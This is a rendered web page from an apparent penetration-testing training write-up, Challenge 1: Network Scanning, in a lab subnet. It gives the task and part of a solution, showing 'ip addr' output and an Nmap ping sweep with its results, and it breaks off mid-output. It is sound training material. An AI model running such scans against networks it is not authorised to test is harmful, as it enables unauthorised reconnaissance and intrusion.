

<file: challenge_1/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_1/">
      
      
        <link rel="prev" href="../2-instructions/">
      
      
        <link rel="next" href="../challenge_2/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 1: Network Scanning - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-1-network-scanning" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 1: Network Scanning
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-1-network-scanning"><strong>Challenge 1: Network Scanning</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>The first step is always reconnaissance. We need to identify all of the relevant targets in our network and find out what they're running.</p>
<ul>
<li>Use Nmap to run a basic scan on the subnet your <a href="https://www.kali.org/" title="Kali Linux!">Kali</a>  machine is connected to. You should find four hosts in your results, not including your own Kali machine.</li>
<li><strong>Hint:</strong> Where can you find the subnet range of your Kali VM?</li>
<li><strong>Reminder:</strong> Running Nmap with root privileges might give you a lot more results than intended, showing hosts that are online but with no open ports. Re-run the scan as a normal user (without sudo) or ignore the results with no ports open.</li>
<li>Next, run service and version detection scans on the specific IP addresses found in your first scan. Scan for services beginning at port 1 and ending at port 5000.</li>
<li><strong>Hint:</strong> How do you perform a service and version scan in Nmap?</li>
<li><strong>Hint:</strong> How do you specify a range of ports to scan in Nmap?</li>
<li><strong>Reminder:</strong> You can scan all four IP addresses in a single command, or scan them each individually. Remember that the more you do in one scan, the longer it will take.</li>
</ul>
<p>Interpret your results and determine the following:</p>
<ul>
<li>
<p>Which host is running a web server on a non-standard port? What port is it running on?</p>
</li>
<li>
<p>Which host is running an SSH server on a non-standard port? What port is it running on?</p>
</li>
<li>
<p>Which machines are running Windows-based operating systems?</p>
</li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<ul>
<li>Run a basic scan to check the subnet:</li>
</ul>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-0-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-0-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-0-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-0-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-0-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-0-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-0-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-0-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-0-10">10</a></span>
<span class="normal"><a href="#__codelineno-0-11">11</a></span>
<span class="normal"><a href="#__codelineno-0-12">12</a></span>
<span class="normal"><a href="#__codelineno-0-13">13</a></span>
<span class="normal"><a href="#__codelineno-0-14">14</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a><span class="err">┌──</span><span class="p">(</span><span class="n">kali</span><span class="err">㉿</span><span class="n">kali</span><span class="p">)</span><span class="o">-</span><span class="p">[</span><span class="o">~</span><span class="p">]</span>
<a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="err">└─$</span> <span class="n">ip</span> <span class="n">addr</span>
<a id="__codelineno-0-3" name="__codelineno-0-3"></a><span class="mi">1</span><span class="p">:</span> <span class="n">lo</span><span class="p">:</span> <span class="o">&lt;</span><span class="n">LOOPBACK</span><span class="p">,</span><span class="n">UP</span><span class="p">,</span><span class="n">LOWER_UP</span><span class="o">&gt;</span> <span class="n">mtu</span> <span class="mi">65536</span> <span class="n">qdisc</span> <span class="n">noqueue</span> <span class="n">state</span> <span class="n">UNKNOWN</span> <span class="n">group</span> <span class="n">default</span> <span class="n">qlen</span> <span class="mi">1000</span>
<a id="__codelineno-0-4" name="__codelineno-0-4"></a>    <span class="n">link</span><span class="o">/</span><span class="n">loopback</span> <span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span> <span class="n">brd</span> <span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span><span class="p">:</span><span class="mi">00</span>
<a id="__codelineno-0-5" name="__codelineno-0-5"></a>    <span class="n">inet</span> <span class="mf">127.0.0.1</span><span class="o">/</span><span class="mi">8</span> <span class="n">scope</span> <span class="n">host</span> <span class="n">lo</span>
<a id="__codelineno-0-6" name="__codelineno-0-6"></a>       <span class="n">valid_lft</span> <span class="n">forever</span> <span class="n">preferred_lft</span> <span class="n">forever</span>
<a id="__codelineno-0-7" name="__codelineno-0-7"></a>    <span class="n">inet6</span> <span class="p">::</span><span class="mi">1</span><span class="o">/</span><span class="mi">128</span> <span class="n">scope</span> <span class="n">host</span> 
<a id="__codelineno-0-8" name="__codelineno-0-8"></a>       <span class="n">valid_lft</span> <span class="n">forever</span> <span class="n">preferred_lft</span> <span class="n">forever</span>
<a id="__codelineno-0-9" name="__codelineno-0-9"></a><span class="mi">2</span><span class="p">:</span> <span class="n">eth0</span><span class="p">:</span> <span class="o">&lt;</span><span class="n">BROADCAST</span><span class="p">,</span><span class="n">MULTICAST</span><span class="p">,</span><span class="n">UP</span><span class="p">,</span><span class="n">LOWER_UP</span><span class="o">&gt;</span> <span class="n">mtu</span> <span class="mi">9001</span> <span class="n">qdisc</span> <span class="n">mq</span> <span class="n">state</span> <span class="n">UP</span> <span class="n">group</span> <span class="n">default</span> <span class="n">qlen</span> <span class="mi">1000</span>
<a id="__codelineno-0-10" name="__codelineno-0-10"></a>    <span class="n">link</span><span class="o">/</span><span class="n">ether</span> <span class="mi">02</span><span class="p">:</span><span class="mi">6</span><span class="n">c</span><span class="p">:</span><span class="mi">7</span><span class="n">f</span><span class="p">:</span><span class="mi">8</span><span class="n">f</span><span class="p">:</span><span class="mi">39</span><span class="p">:</span><span class="mi">11</span> <span class="n">brd</span> <span class="n">ff</span><span class="p">:</span><span class="n">ff</span><span class="p">:</span><span class="n">ff</span><span class="p">:</span><span class="n">ff</span><span class="p">:</span><span class="n">ff</span><span class="p">:</span><span class="n">ff</span>
<a id="__codelineno-0-11" name="__codelineno-0-11"></a><span class="hll">    <span class="n">inet</span> <span class="mf">172.31.39.126</span><span class="o">/</span><span class="mi">20</span> <span class="n">brd</span> <span class="mf">172.31.47.255</span> <span class="n">scope</span> <span class="k">global</span> <span class="n">dynamic</span> <span class="n">eth0</span>
</span><a id="__codelineno-0-12" name="__codelineno-0-12"></a>       <span class="n">valid_lft</span> <span class="mi">3164</span><span class="n">sec</span> <span class="n">preferred_lft</span> <span class="mi">3164</span><span class="n">sec</span>
<a id="__codelineno-0-13" name="__codelineno-0-13"></a>    <span class="n">inet6</span> <span class="n">fe80</span><span class="p">::</span><span class="mi">6</span><span class="n">c</span><span class="p">:</span><span class="mi">7</span><span class="n">fff</span><span class="p">:</span><span class="n">fe8f</span><span class="p">:</span><span class="mi">3911</span><span class="o">/</span><span class="mi">64</span> <span class="n">scope</span> <span class="n">link</span> 
<a id="__codelineno-0-14" name="__codelineno-0-14"></a>       <span class="n">valid_lft</span> <span class="n">forever</span> <span class="n">preferred_lft</span> <span class="n">forever</span>
</code></pre></div></td></tr></table></div>
<blockquote>
<p>Based on the output  provided from  <code>ip addr</code> command, we can see that the Kali Linux machine is configured with the IP address <code>172.31.39.126</code> on the <code>eth0</code> interface, and it's within the <code>/20</code> subnet. This means the address range you can scan is from <code>172.31.32.0</code> to <code>172.31.47.255</code>.
  The <code>eth0</code> interface is configured with an IP in the <code>172.31.32.0/20</code> subnet, indicating it can communicate with any devices whose IP addresses fall within this range. The subnet setup allows your machine to interact with potentially 4094 hosts (from <code>172.31.32.1</code> to <code>172.31.47.254</code>, excluding the network and broadcast addresses).</p>
</blockquote>
<ul>
<li>Identify which hosts are up in the <code>172.31.32.0/20</code> subnet, you can start with a ping sweep using Nmap. This is a non-intrusive way to discover active hosts.</li>
</ul>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-1-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-1-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-1-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-1-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-1-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-1-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-1-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-1-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-1-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-1-10">10</a></span>
<span class="normal"><a href="#__codelineno-1-11">11</a></span>
<span class="normal"><a href="#__codelineno-1-12">12</a></span>
<span class="normal"><a href="#__codelineno-1-13">13</a></span>
<span class="normal"><a href="#__codelineno-1-14">14</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1"></a><span class="err">┌──</span><span class="p">(</span><span class="n">kali</span><span class="err">㉿</span><span class="n">kali</span><span class="p">)</span><span class="o">-</span><span class="p">[</span><span class="o">~</span><span class="p">]</span>
<a id="__codelineno-1-2" name="__codelineno-1-2"></a><span class="err">└─$</span> <span class="n">nmap</span> <span class="o">-</span><span class="n">sn</span> <span class="mf">172.31.32.0</span><span class="o">/</span><span class="mi">20</span>
<a id="__codelineno-1-3" name="__codelineno-1-3"></a><span class="n">Starting</span> <span class="n">Nmap</span> <span class="mf">7.93</span> <span class="p">(</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span> <span class="p">)</span> <span class="n">at</span> <span class="mi">2024</span><span class="o">-</span><span class="mi">05</span><span class="o">-</span><span class="mi">07</span> <span class="mi">23</span><span class="p">:</span><span class="mi">59</span> <span class="n">UTC</span>
<a id="__codelineno-1-4" name="__codelineno-1-4"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">39</span><span class="o">-</span><span class="mf">126.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.39.126</span><span class="p">)</span>
<a id="__codelineno-1-5" name="__codelineno-1-5"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.00036</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-1-6" name="__codelineno-1-6"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">40</span><span class="o">-</span><span class="mf">22.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.40.22</span><span class="p">)</span>
<a id="__codelineno-1-7" name="__codelineno-1-7"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.0057</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-1-8" name="__codelineno-1-8"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">43</span><span class="o">-</span><span class="mf">103.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.43.103</span><span class="p">)</span>
<a id="__codelineno-1-9" name="__codelineno-1-9"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.00076</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
